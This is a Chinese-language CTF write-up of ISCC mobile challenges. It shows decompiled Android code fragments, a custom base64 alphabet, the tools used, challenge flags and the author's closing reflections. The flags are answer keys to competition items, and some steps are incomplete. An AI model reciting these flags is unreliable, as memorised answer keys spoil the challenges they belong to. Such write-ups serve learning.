
ISCC{abcdefghijklmnopqrstuvwxyz}
MOBILE
Easy Mobile
反编译头部设卡,改成35得到伪代码
得到关键代码

分析主题逻辑
public final void onCreate(Bundle paramBundle) {
super.onCreate(paramBundle);
setContentView(2131427356);
this.n = (Button)findViewById(2131230808);
this.o = (EditText)findViewById(2131230872);
this.n.setOnClickListener(new a(this));
}
public final class a implements View.OnClickListener {
public a(MainActivity this$0) {}
public final void onClick(View param1View) {
String str = this.a.o.getText().toString();
this.a.p = str;
}
}
}得到flag
ISCC{W72Eb7Lf9CecO-9M87Ed-T46O4fD-bL23U0-SaaEe5C87dc2540}
Mobile Analysis
反编译得到代码,审计之后梳理主体逻辑,看到a.class

参数写码表,然后再看c.class
AjmBCL7DHxIMl4P5Wa=uzvt0ZTfpnoRSJNO9/QYqrsb2U1cdeEFGVXy3ghikKw68执行得到结果。
class b的逻辑分析之后解密得到答案,最后Main activity解密排序之后得到flag
好玩的?是新语言哦
刚开始同第一个,设卡改值,逆出代码,找到重要代码ISCC

加密逻辑如下
for (j = 0; j < k; j++) {
byte b = arrayOfByte1[j];
if (97 <= b && b < 103) {
paramInt = 1;
} else {
paramInt = 0;
}
if (paramInt != 0) {
paramInt = b - 87;
} else {
if (48 <= b && b < 58) {
paramInt = 1;
} else {
paramInt = 0;
}
if (paramInt != 0) {
paramInt = b - 48;
} else {
paramInt = 0;
}
}理清主体逻辑
if (activityMainBinding3 == null) {
Intrinsics.throwUninitializedPropertyAccessException("viewBinding");
activityMainBinding1 = null;
}
setContentView((View)activityMainBinding1.getRoot());
activityMainBinding1 = this.viewBinding;
if (activityMainBinding1 == null) {
Intrinsics.throwUninitializedPropertyAccessException("viewBinding");
activityMainBinding1 = activityMainBinding2;之后得到flag(flag找不到了,这是赛后才写的这道题的wp)
解题收获
79名
首先不论是什么类型的题目,我发现最重要的还是基础,要掌握好基础知识才能在比赛过程中得心应手,其次就是脑洞要扩散点,不能太狭隘,思路要敢想!敢做!
做web题目的时候更是考验基础2,这web题目都比较综合,一个题可能要打很多组合拳才能成功解出,其次还有就是多利用网络,多搜多找多学。
misc题目的话更是最需要扩散思维的,真的很多题目在写的时候想不到会这样,在反复思考和尝试之后成功解出来的时候真的是恍然大悟,也能感觉到自己的思路没有打开,所以在misc题目的时候要丰富想象力。
reverse题目和pwn题目关系比较密切,这类题型比较考察底层编程能力,同时还有就是调试,静动态,以及下断点等等基础本领,同时需要仔细地审计代码之间的逻辑关系,发现相应破绽然后写出对应脚本
最后这个mobile,之前不咋涉及这方面但是通过这次比赛,真的是又学习到了很多,首先就是这个反编译出代码的能力,以及apktool,dex2jar-2.0,jd-gui-windows-1.6.6这三个软件的熟练运用,在解这方向题目的时候第一步基本都是反编译出代码,然后就是考验审计能力了,其大致后面的解法基本和reverse就相似了。
通过这次iscc长达二十五天的比赛,让我学到了很多,其中mobile这个领域更是受益匪浅,同时让我见到了很多之前没有见过的题型,对于自己的技术可以说是提高了不少!

